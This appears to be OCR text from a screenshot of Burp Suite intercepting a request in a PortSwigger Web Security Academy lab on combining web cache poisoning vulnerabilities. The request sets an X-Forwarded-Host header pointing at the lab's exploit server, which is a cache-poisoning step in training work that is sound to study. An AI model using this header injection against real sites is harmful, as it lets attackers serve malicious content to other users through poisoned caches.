 Combining web cache poi
Exploit Server: Combining
0a3900fd04cc1f54c0439a2c008e00af.web-security-academy.net/?buster=buster1
Web Security
Academy
Combining web cache poisoning vulnerabilities
Go to exploit server
Back to lab description
LAB
Not solved
Home | My account
English
WE LIKE TO
SHOP
Waiting for 0a3900fd04cc1f54c0439a2c00...
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Learn JSON Web Tokens JWT Editor Keys
Intercept HTTP history WebSockets history Options
Request to https://0a3900fd04cc1f54c0439a2c008e00af.web-security-academy.net:443 [34.246.
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
\n
1 GET /?buster=buster1 HTTP/1.1
2 Host: 0a3900fd04cc1f54c0439a2c008e00af.web-security-academy.net
3 X-Forwarded-Host: exploit-0aa1009404491f3ec01599d5012f0072.exploit-server.net
4 Cookie: lang=en
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19